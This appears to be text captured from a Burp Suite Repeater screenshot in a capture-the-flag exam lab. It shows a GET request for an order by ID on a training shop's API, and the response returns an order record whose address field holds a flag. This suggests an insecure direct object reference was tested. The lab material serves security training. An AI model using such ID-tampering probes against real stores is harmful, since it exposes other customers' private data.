 1 × flag 1 × flag 1 × flag2 × 6 × 7 × 8 × flag3 × 17 × flag5 × 19 × 20 × 24 × 25 × flag4 × 27 × 21 × 34 × 36 × 39 × +
41 × 42 × 43 ×
Send Cancel < > Target: https://t1shop.exam.cyberjutsu-lab.tech HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/v1/orders/details/a0fc5210-b856-4de1-bf4c-82a53de0b369 HTTP/1.1
2 Host: t1shop.exam.cyberjutsu-lab.tech
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://t1shop.exam.cyberjutsu-lab.tech/orders
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 07 Dec 2024 15:47:37 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 262
10
11 [
{
"id":1,
"merchName":"2024 T1 Worlds Uniform Jersey",
"merchId":1,
"merchImage":
"https://cdn-t1shop.exam.cyberjutsu-lab.tech/static/merchandises/IMG_3269.jpg",
"address":"I hope no one ever sees this: CBJS{5316332946801a57df0d8d6ee1e00b10}",
"total":69.0,
"count":1
}
]